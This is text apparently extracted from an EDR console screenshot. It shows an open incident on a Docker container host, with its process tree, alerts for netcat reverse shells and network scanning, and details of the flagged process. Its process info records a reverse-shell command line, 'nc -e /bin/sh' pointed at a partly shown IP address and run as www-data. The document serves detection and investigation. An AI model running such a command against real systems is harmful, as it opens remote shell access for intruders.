 Status
Open
Incident Trigger
nc(PID:6131)
Endpoint (Container)
elegant_northcutt
Graph
Events
victim-ubuntu18-1
elegant_northcutt
systemd (1)
26. Executed
dockerd (1185)
27. Executed
28. Executed
docker-containerd (...
docker-proxy (1809)
35. Executed
docker-containerd-s...
30. Executed
Executed
dash (1858)
9 processes
3
nc
Process Execution
ALERTS
Process detected as SUSPICIOUS by analysis
EDR.NetcatReverseShell
EDR.ReverseShellTool
EDR.NetworkServiceScanning
INVESTIGATION
Network Presence
1 endpoints First Seen On: 22 Jul 2021, 07:54
Further Analysis
Add to Sandbox VirusTotal Google
PROCESS INFO
Process Name: nc (ID: 6131)
Command Line: /bin/nc -e /bin/sh 10.18.153....
User: www-data
Execution Time: 22 Jul 2021, 07:54
FILE INFO
Hash: SHA256 | MD5
Digitally Signed: No
Size: 34.5 KB
Path: /bin/nc